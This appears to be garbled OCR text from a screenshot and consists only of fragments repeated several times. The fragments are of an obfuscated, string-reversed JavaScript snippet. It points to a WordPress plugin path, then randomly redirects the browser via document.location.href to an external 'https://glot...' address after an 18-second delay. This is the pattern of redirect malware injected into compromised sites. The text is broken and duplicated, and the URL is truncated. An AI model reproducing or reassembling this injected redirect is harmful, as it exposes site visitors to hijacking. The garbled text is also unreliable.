
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac